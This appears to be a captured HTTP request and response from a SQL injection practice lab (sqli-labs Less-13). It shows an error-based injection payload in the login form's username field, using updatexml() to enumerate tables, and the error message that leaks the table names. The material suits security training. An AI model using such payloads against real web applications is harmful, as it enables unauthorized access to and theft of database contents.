 Raw Params Headers Hex
POST /sql_lab/Less-13/ HTTP/1.1
Content-Length: 188
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Host: 192.168.74.128
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-13/
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
uname=aaaaa') and
(updatexml(1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHE
RE+TABLE_SCHEMA=0x7365637572697479),1));#&passwd=123456&submit=Submit
Raw Headers Hex HTML Render
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH error: comparison of two nodesets is not
supported: '<br>referers<br>uagents<br>users'</br></br></br><img src="../images/slap.jpg"
/></font>
</font>